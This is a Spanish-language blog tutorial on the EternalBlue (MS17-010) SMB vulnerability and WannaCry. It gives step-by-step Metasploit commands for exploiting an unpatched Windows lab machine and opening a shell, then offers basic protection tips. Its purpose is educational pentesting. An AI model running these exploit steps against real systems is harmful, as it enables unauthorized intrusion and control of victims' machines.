La Brecha de Seguridad que Cambió la Ciberseguridad

Bienvenido a nuestra exploración de EternalBlue al descubierto, una vulnerabilidad informática que sacudió el mundo digital. En este artículo, te llevaremos a través del impacto que esta brecha de seguridad tuvo a nivel global y cómo sigue representando desafíos para la seguridad en línea. Descubre cómo EternalBlue surgió, cómo se utilizó para llevar a cabo ataques masivos y qué lecciones podemos aprender de este evento

¿Qué es el EternalBlue?



EternalBlue es una falla de seguridad en los sistemas operativos Windows que fue utilizada por primera vez en 2017. Básicamente, permitía a los hackers ingresar a computadoras no actualizadas y tomar control de ellas. Esta vulnerabilidad fue especialmente famosa por ser la puerta de entrada al ataque de ransomware WannaCry, que afectó a millones de computadoras en todo el mundo.

En términos más simples, un atacante puede enviar un paquete especialmente diseñado a través de la red a un sistema que no ha sido parcheado correctamente. Este paquete explota la vulnerabilidad en el protocolo SMB y permite al atacante tomar el control completo del sistema objetivo.

En el caso específico del ataque WannaCry, los atacantes utilizaron EternalBlue para propagar el ransomware a través de redes infectadas

¿Qué fue WannaCry?

WannaCry fue un ataque ransomware masivo que se produjo en mayo de 2017 y afectó a cientos de miles de computadoras en todo el mundo. El ransomware, llamado WannaCry, cifraba los archivos de las computadoras infectadas y exigía un pago de rescate en Bitcoin para desbloquearlos.

El ataque generó una gran atención mediática y puso de relieve la importancia de mantener los sistemas actualizados con los parches de seguridad más recientes. Aunque se desarrollaron soluciones para detener la propagación de WannaCry y recuperar los archivos cifrados, el incidente subrayó la amenaza que representan los ataques ransomware.

¿Quieres instalar un Kali Linux?

Visita nuestro post en el que explicamos una guía de instalación de Kali Linux, te será de ayuda. Ir al post

Destapando EternalBlue

Para que después de este tutorial veas perfectamente todo lo necesario de EternalBlue, deberemos arrancar un Windows Server 2012 nuestro Kali Linux y empezar a la acción.

En este entorno de prueba vamos a utilizar «MetaZploit» asique será muy importante que lo tengas instalado en caso de que no lo tengas deberás de poner el siguiente comando;

sudo apt-get install metasploit-framework

Una vez hayas instalado deberás actualizar MetaZploit, también recomiendo que instales pip3 y python3;

msfupdate

sudo apt-get install python3 python3-pip

Una vez hayas conseguido instalar todo pasaremos a la acción;

- Selección del exploit:

- Ejecuta Metasploit desde la línea de comandos;

msfconsole- Busca exploits específicos para Windows 7 (O cualquier sistema operativo) utilizando el comando

search search windows 7- Selecciona un exploit adecuado para la vulnerabilidad que deseas explotar. Por ejemplo, puedes usar el exploit;

use exploit/windows/smb/ms17_010_eternalblue.

- Configuración del exploit:

- Carga el exploit seleccionado;

exploit/windows/smb/ms17_010_eternalblue- Configura los parámetros necesarios del exploit, como la dirección IP del objetivo y la arquitectura del sistema (x86 o x64)

set RHOST <IP_del_objetivo>set LHOST <IP_de_la_maquina>set ARCH x86 (o "set ARCH x64" si el sistema objetivo es de 64 bits)

- Ejecución del exploit:

- Verifica que todos los parámetros estén configurados correctamente;

show options- Ejecuta el exploit

exploit



- Acceso al sistema comprometido:

- Si el exploit tiene éxito, habrás ganado acceso al sistema Windows 7.



- Puedes utilizar comandos de Metasploit como

shellpara obtener una sesión de shell en el sistema comprometido; shell- Ahora estás dentro del sistema comprometido y puedes realizar diversas acciones según tus objetivos.

Ayuda para novatos



Para todos los que no os manejáis muy bien con Linux he realizado un Script para que podáis hacerlo todo de una manera amigable para el usuario, el funcionamiento es muy básico os dejare el enlace de mi GitHub y os adjuntare una foto del resultado de mi Script;

Aquí lanzamos el script

Y este es el resultado;

Una vez aparezca meterpreter estarás dentro de la maquina y puedes probar cosas como abrir una Shell etc te dejare este ultimo ejemplo, lo demás es cosa tuya 😉

Como protegerte de EternalBlue

Hay muchísimas formas de parchear o estar protegido frente a EternalBlue, pero si todavía siente miedo por que te ocurra esta es una lista de cosas que puedes hacer para protegerte;

- Actualizar regularmente: Mantén tu sistema operativo, programas y aplicaciones actualizados. Las actualizaciones a menudo corrigen vulnerabilidades conocidas, incluida la que aprovecha EternalBlue.

- Usar contraseñas seguras: Crea contraseñas únicas y sólidas para tus cuentas en línea y cámbialas regularmente. Considera el uso de gestores de contraseñas para facilitar la administración de contraseñas seguras.

- Habilitar el firewall: Asegúrate de que el firewall de tu sistema esté activado para bloquear conexiones no autorizadas desde y hacia tu computadora.

Espero que te haya gustado este tutorial informativo de todo sobre eternal blue poco a poco se irán subiendo post de este estilo hasta la próxima!

Excelente trabajo. Agradecido y felicitaciones.